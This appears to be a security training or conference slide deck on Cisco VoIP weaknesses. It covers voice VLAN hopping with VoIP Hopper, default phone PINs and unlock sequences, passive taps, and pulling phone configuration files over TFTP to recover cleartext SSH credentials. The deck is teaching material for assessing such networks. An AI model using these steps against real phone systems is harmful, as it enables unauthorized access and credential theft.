## Cisco VoIP (in)security



Sandro GAUCI sandro@enablesecurity.com

Joffrey CZARNY snorky@insomnihack.net



#### ■ VoIP (Voice over IP) is a technology to allows Voice communication over IP network



# Call flow



# **VLAN** in Voice infrastructure

#### **N** Wikipedia definition:

- VLANs are created to provide the **segmentation services** traditionally provided by routers in LAN configurations. VLANs address issues such as scalability, security, and network management. Routers in VLAN topologies provide broadcast filtering, security, address summarization, and traffic flow management. By definition, switches may not bridge IP traffic between VLANs as it would violate the integrity of the VLAN broadcast domain.
- VLAN segmentation  $\neq$  Filtering rules or ACLs ■ VLAN segmentation ≠ 802.1X

### **VLAN** in Voice infrastructure

#### ■ VLAN discovery

- Voice vlan can be easily discovered
	- **Just grab information from CDP packet** 
		- **·** Use preferred sniffer tools (tcpdump, wireshark...)
		- Use Voiphopper
	- **Grab information from IP phone** 
		- **Manual attack**

```
bt voiphopper #./voiphopper
Interface not specified - Using first usable default device: eth0
Capturing CDP Packets on eth0
Captured IEEE 802.3, CDP Packet of 125 bytes
Discovered VoIP VLAN: 200
Added VLAN 200 to Interface eth0
Attempting dhcp request for new interface eth0.200
dhcpcd: MAC address = 00:0f:1f:9f:3c:79
```

```
dhcpcd: your IP address = 10.100.100.42
```
## **VLAN** in Voice infrastructure Practical

- To manage 802.1Q on Linux:
	- **Module 8021q from the kernel**
	- Vconfig tool
		- [http://www.candelatech.com/~greear/vlan.html](http://www.ndis.com/ndis-general/ndisinstall/programinstall.htm)
- To manage 802.1Q on Windows
	- **Install NDISprot drivers** 
		- <http://www.ndis.com/ndis-general/ndisinstall/programinstall.htm>
		- <http://ucsniff.sourceforge.net/wininstall.html>
	- **Configure virtual interface**

### Info gathering from hardware phone itself physical bridging



### Info gathering from hardware phone itself Passive Ethernet tap





- $\blacksquare$  Passive Network TAP: PoE go trough  $\odot$
- [http://www.sun.com/bigadmin/content/submitted/](http://www.sun.com/bigadmin/content/submitted/passive_ethernet_tap.jsp) [passive\\_ethernet\\_tap.jsp](http://www.sun.com/bigadmin/content/submitted/passive_ethernet_tap.jsp)
- <sup>■</sup> <http://www.enigmacurry.com/category/diy/>

### Info gathering from hardware phone itself



#### Ethernet Switch TAP Port-Mirroring / PoE Pass-Through USB Powered



#### [www.dual-comm.com](http://www.dual-comm.com/)

### **Info gathering from hardware phone itself bypassing lock/phone security restriction**

- **Grab technical information on IP Phones** is easy ..
	- 2 clic and one default PIN/password
		- Cisco => Cisco
	- Unlock Cisco phone security restriction
		- $\bullet$  \*\*# unlock
		- $\bullet$  \*\* $\#$ \*\* reboot
		- $\pm$  # and power on, then 123456789#0\* (factory reset)

#### **Info gathering from hardware phone itself bypassing lock/phone security restriction**

#### Grab technical information on Cisco phones



#### **Info gathering from hardware phone itself bypassing lock/phone security restriction**

#### ■ Grab technical information on Cisco phones



# Info gathering from TFTP service

- ¡ It's possible to brute force TFTP service to get some default configuration files
	- § SEPDefault.xml
	- $\blacktriangleright$  SIPDefault.xml  $\blacktriangleright$  SIP port
	- $\bullet$  OS79XX.conf  $\rightarrow$  Firmware version
	- Ringlist.conf
	- SEP[mac@].cnf .xml  $\rightarrow$  Clear text password

 $\sim$   $\sim$   $\sim$ 

### Info gathering from TFTP service – SSH password

- **Recover SSH credentials from configuration** files:
- $\blacksquare$  \$ tftp @IP get SEP[mac@].cnf .xml

```
<device>
 <sshUserId>user</sshUserId>
 <sshPassword>pass</sshPassword>
<device>
```
# **How to SSH to the phone**

- ¡ ssh [user]@[cisco\_phone\_ip] password: [password] login: default password: user
- $\blacksquare$   $\blacksquare$  suname -a CNU6-OS 8.4(0.79) 3.3(0.2) CP-7941G BCM1100-C1(MIPS32)

# **TFTP Theft**

#### **demo**

# VoIP devices discovery

- **From a port scan result it's possible to** identify VoIP product/software. Some default port on VoIP server.
- **Signaling ports:** 
	- TCP 2000 Skinny/SCCP
	- § TCP/UDP 5060 SIP
	- § UDP 2427 MGCP

## Information Gathering 1st Exercise

- ¡ Call servers
- **TFTP servers**
- ¡ Version of firmware used on IP phones
- ¡ Gateway

# Information within Signaling protocols

